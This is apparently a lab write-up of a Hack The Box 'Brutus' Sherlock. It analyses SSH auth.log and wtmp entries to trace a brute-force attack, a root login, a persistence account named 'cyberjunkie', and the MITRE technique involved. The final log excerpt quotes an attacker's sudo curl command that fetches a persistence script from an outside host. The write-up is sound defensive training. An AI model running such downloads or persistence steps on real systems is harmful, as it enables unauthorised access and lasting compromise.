Brutus
Analyzed logs and identified brute-force.

Link
Process
“Et tu, Brute!” We are going to tackle the Brutus Sherlock.
The first thing we will look for is the IP address of the attacker.
<snip> Mar 6 06:31:01 ip-172-31-35-28 CRON[2313]: pam_unix(cron:session): session closed for user confluence Mar 6 06:31:31 ip-172-31-35-28 sshd[2325]: Invalid user admin from 65.2.161.68 port 46380 Mar 6 06:31:31 ip-172-31-35-28 sshd[2325]: Received disconnect from 65.2.161.68 port 46380:11: Bye Bye [preauth] Mar 6 06:31:31 ip-172-31-35-28 sshd[2325]: Disconnected from invalid user admin 65.2.161.68 port 46380 [preauth] Mar 6 06:31:31 ip-172-31-35-28 sshd[620]: error: beginning MaxStartups throttling Mar 6 06:31:31 ip-172-31-35-28 sshd[620]: drop connection #10 from [65.2.161.68]:46482 on [172.31.35.28]:22 past MaxStartups Mar 6 06:31:31 ip-172-31-35-28 sshd[2327]: Invalid user admin from 65.2.161.68 port 46392 Mar 6 06:31:31 ip-172-31-35-28 sshd[2327]: pam_unix(sshd:auth): check pass; user unknown Mar 6 06:31:31 ip-172-31-35-28 sshd[2327]: pam_unix(sshd:auth): authentication failure; logname= uid=0 euid=0 tty=ssh ruser= rhost=65.2.161.68 Mar 6 06:31:31 ip-172-31-35-28 sshd[2332]: Invalid user admin from 65.2.161.68 port 46444 Mar 6 06:31:31 ip-172-31-35-28 sshd[2331]: Invalid user admin from 65.2.161.68 port 46436 <snip>
Identify the successful login of the root when the brute-force was successful.
<snip> Mar 6 06:31:39 ip-172-31-35-28 sshd[2399]: Failed password for root from 65.2.161.68 port 46852 ssh2 Mar 6 06:31:39 ip-172-31-35-28 sshd[2407]: Failed password for root from 65.2.161.68 port 46876 ssh2 Mar 6 06:31:39 ip-172-31-35-28 sshd[2383]: Received disconnect from 65.2.161.68 port 46722:11: Bye Bye [preauth] Mar 6 06:31:39 ip-172-31-35-28 sshd[2383]: Disconnected from invalid user svc_account 65.2.161.68 port 46722 [preauth] Mar 6 06:31:39 ip-172-31-35-28 sshd[2384]: Received disconnect from 65.2.161.68 port 46732:11: Bye Bye [preauth] Mar 6 06:31:39 ip-172-31-35-28 sshd[2384]: Disconnected from invalid user svc_account 65.2.161.68 port 46732 [preauth] Mar 6 06:31:39 ip-172-31-35-28 sshd[2409]: Failed password for root from 65.2.161.68 port 46890 ssh2 Mar 6 06:31:40 ip-172-31-35-28 sshd[2411]: Accepted password for root from 65.2.161.68 port 34782 ssh2 Mar 6 06:31:40 ip-172-31-35-28 sshd[2411]: pam_unix(sshd:session): session opened for user root(uid=0) by (uid=0) Mar 6 06:31:40 ip-172-31-35-28 systemd-logind[411]: New session 34 of user root. <snip>
Time to move on to analyze the wtmp log. Run the included the python script to analyze wtmp.
┌──(kali㉿kali)-[~/Desktop/brutus] └─$ python3 utmp.py -o outfile wtmp
Review the full results of the output.
"type" "pid" "line" "id" "user" "host" "term" "exit" "session" "sec" "usec" "addr" "BOOT_TIME" "0" "~" "~~" "reboot" "6.2.0-1017-aws" "0" "0" "0" "2024/01/25 22:12:17" "804944" "0.0.0.0" "INIT" "601" "ttyS0" "tyS0" "" "" "0" "0" "601" "2024/01/25 22:12:31" "72401" "0.0.0.0" "LOGIN" "601" "ttyS0" "tyS0" "LOGIN" "" "0" "0" "601" "2024/01/25 22:12:31" "72401" "0.0.0.0" "INIT" "618" "tty1" "tty1" "" "" "0" "0" "618" "2024/01/25 22:12:31" "80342" "0.0.0.0" "LOGIN" "618" "tty1" "tty1" "LOGIN" "" "0" "0" "618" "2024/01/25 22:12:31" "80342" "0.0.0.0" "RUN_LVL" "53" "~" "~~" "runlevel" "6.2.0-1017-aws" "0" "0" "0" "2024/01/25 22:12:33" "792454" "0.0.0.0" "USER" "1284" "pts/0" "ts/0" "ubuntu" "203.101.190.9" "0" "0" "0" "2024/01/25 22:13:58" "354674" "203.101.190.9" "DEAD" "1284" "pts/0" "" "" "" "0" "0" "0" "2024/01/25 22:15:12" "956114" "0.0.0.0" "USER" "1483" "pts/0" "ts/0" "root" "203.101.190.9" "0" "0" "0" "2024/01/25 22:15:40" "806926" "203.101.190.9" "DEAD" "1404" "pts/0" "" "" "" "0" "0" "0" "2024/01/25 23:34:34" "949753" "0.0.0.0" "USER" "836798" "pts/0" "ts/0" "root" "203.101.190.9" "0" "0" "0" "2024/02/11 21:33:49" "408334" "203.101.190.9" "INIT" "838568" "ttyS0" "tyS0" "" "" "0" "0" "838568" "2024/02/11 21:39:02" "172417" "0.0.0.0" "LOGIN" "838568" "ttyS0" "tyS0" "LOGIN" "" "0" "0" "838568" "2024/02/11 21:39:02" "172417" "0.0.0.0" "USER" "838962" "pts/1" "ts/1" "root" "203.101.190.9" "0" "0" "0" "2024/02/11 21:41:11" "700107" "203.101.190.9" "DEAD" "838896" "pts/1" "" "" "" "0" "0" "0" "2024/02/11 21:41:46" "272984" "0.0.0.0" "USER" "842171" "pts/1" "ts/1" "root" "203.101.190.9" "0" "0" "0" "2024/02/11 21:54:27" "775434" "203.101.190.9" "DEAD" "842073" "pts/1" "" "" "" "0" "0" "0" "2024/02/11 22:08:04" "769514" "0.0.0.0" "DEAD" "836694" "pts/0" "" "" "" "0" "0" "0" "2024/02/11 22:08:04" "769963" "0.0.0.0" "RUN_LVL" "0" "~" "~~" "shutdown" "6.2.0-1017-aws" "0" "0" "0" "2024/02/11 22:09:18" "731" "0.0.0.0" "BOOT_TIME" "0" "~" "~~" "reboot" "6.2.0-1018-aws" "0" "0" "0" "2024/03/06 17:17:15" "744575" "0.0.0.0" "INIT" "464" "ttyS0" "tyS0" "" "" "0" "0" "464" "2024/03/06 17:17:27" "354378" "0.0.0.0" "LOGIN" "464" "ttyS0" "tyS0" "LOGIN" "" "0" "0" "464" "2024/03/06 17:17:27" "354378" "0.0.0.0" "INIT" "505" "tty1" "tty1" "" "" "0" "0" "505" "2024/03/06 17:17:27" "469940" "0.0.0.0" "LOGIN" "505" "tty1" "tty1" "LOGIN" "" "0" "0" "505" "2024/03/06 17:17:27" "469940" "0.0.0.0" "RUN_LVL" "53" "~" "~~" "runlevel" "6.2.0-1018-aws" "0" "0" "0" "2024/03/06 17:17:29" "538024" "0.0.0.0" "USER" "1583" "pts/0" "ts/0" "root" "203.101.190.9" "0" "0" "0" "2024/03/06 17:19:55" "151913" "203.101.190.9" "USER" "2549" "pts/1" "ts/1" "root" "65.2.161.68" "0" "0" "0" "2024/03/06 17:32:45" "387923" "65.2.161.68" "DEAD" "2491" "pts/1" "" "" "" "0" "0" "0" "2024/03/06 17:37:24" "590579" "0.0.0.0" "USER" "2667" "pts/1" "ts/1" "cyberjunkie" "65.2.161.68" "0" "0" "0" "2024/03/06 17:37:35" "475575" "65.2.161.68
Find the root “USER” with the IP address and get the time. Convert it to the UTC since the file is in local time.
<snip> "USER" "1583" "pts/0" "ts/0" "root" "203.101.190.9" "0" "0" "0" "2024/03/06 17:19:55" "151913" "203.101.190.9" "USER" "2549" "pts/1" "ts/1" "root" "65.2.161.68" "0" "0" "0" "2024/03/06 17:32:45" "387923" "65.2.161.68" "DEAD" "2491" "pts/1" "" "" "" "0" "0" "0" "2024/03/06 17:37:24" "590579" "0.0.0.0" <snip>
Going back to the log we can nick the session number.
<snip> Mar 6 06:32:39 ip-172-31-35-28 sshd[620]: exited MaxStartups throttling after 00:01:08, 21 connections dropped Mar 6 06:32:44 ip-172-31-35-28 sshd[2491]: Accepted password for root from 65.2.161.68 port 53184 ssh2 Mar 6 06:32:44 ip-172-31-35-28 sshd[2491]: pam_unix(sshd:session): session opened for user root(uid=0) by (uid=0) Mar 6 06:32:44 ip-172-31-35-28 systemd-logind[411]: New session 37 of user root. Mar 6 06:33:01 ip-172-31-35-28 CRON[2561]: pam_unix(cron:session): session opened for user confluence(uid=998) by (uid=0) Mar 6 06:33:01 ip-172-31-35-28 CRON[2562]: pam_unix(cron:session): session opened for user confluence(uid=998) by (uid=0) Mar 6 06:33:01 ip-172-31-35-28 CRON[2561]: pam_unix(cron:session): session closed for user confluence Mar 6 06:33:01 ip-172-31-35-28 CRON[2562]: pam_unix(cron:session): session closed for user confluence <snip>
We also have to track down any new users that the attacker may have added through the course of the attack.
<snip> Mar 6 06:34:18 ip-172-31-35-28 groupadd[2586]: group added to /etc/group: name=cyberjunkie, GID=1002 Mar 6 06:34:18 ip-172-31-35-28 groupadd[2586]: group added to /etc/gshadow: name=cyberjunkie Mar 6 06:34:18 ip-172-31-35-28 groupadd[2586]: new group: name=cyberjunkie, GID=1002 Mar 6 06:34:18 ip-172-31-35-28 useradd[2592]: new user: name=cyberjunkie, UID=1002, GID=1002, home=/home/cyberjunkie, shell=/bin/bash, from=/dev/pts/1 Mar 6 06:34:26 ip-172-31-35-28 passwd[2603]: pam_unix(passwd:chauthtok): password changed for cyberjunkie Mar 6 06:34:31 ip-172-31-35-28 chfn[2605]: changed user 'cyberjunkie' information <snip>
Next up, we can identify the Technique of adding a local user as a persistence technique in the MITRE framework.

https://attack.mitre.org/techniques/T1136/001/
Now, we have to find what time the attacker disconnected from user root.
<snip> Mar 6 06:37:24 ip-172-31-35-28 sshd[2491]: Received disconnect from 65.2.161.68 port 53184:11: disconnected by user Mar 6 06:37:24 ip-172-31-35-28 sshd[2491]: Disconnected from user root 65.2.161.68 port 53184 Mar 6 06:37:24 ip-172-31-35-28 sshd[2491]: pam_unix(sshd:session): session closed for user root Mar 6 06:37:24 ip-172-31-35-28 systemd-logind[411]: Session 37 logged out. Waiting for processes to exit. Mar 6 06:37:24 ip-172-31-35-28 systemd-logind[411]: Removed session 37. <snip>
Our final task is to find the curl command that download the (potentially) malicious script.
<snip> Mar 6 06:39:01 ip-172-31-35-28 CRON[2765]: pam_unix(cron:session): session closed for user confluence Mar 6 06:39:01 ip-172-31-35-28 CRON[2764]: pam_unix(cron:session): session closed for user confluence Mar 6 06:39:38 ip-172-31-35-28 sudo: cyberjunkie : TTY=pts/1 ; PWD=/home/cyberjunkie ; USER=root ; COMMAND=/usr/bin/curl https://raw.githubusercontent.com/montysecurity/linper/main/linper.sh Mar 6 06:39:38 ip-172-31-35-28 sudo: pam_unix(sudo:session): session opened for user root(uid=0) by cyberjunkie(uid=1002) Mar 6 06:39:39 ip-172-31-35-28 sudo: pam_unix(sudo:session): session closed for user root Mar 6 06:40:01 ip-172-31-35-28 CRON[2783]: pam_unix(cron:session): session opened for user confluence(uid=998) by (uid=0) <snip>
And with that, we tackle the Brutus box. Time to take on the next one!